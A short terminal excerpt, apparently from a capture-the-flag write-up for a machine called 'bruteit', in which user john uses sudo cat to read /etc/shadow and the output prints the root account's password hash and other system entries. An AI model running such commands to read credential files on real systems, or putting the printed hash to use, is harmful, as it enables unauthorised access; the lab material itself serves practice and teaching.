 john@bruteit:/$ LFILE=/etc/shadow
john@bruteit:/$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::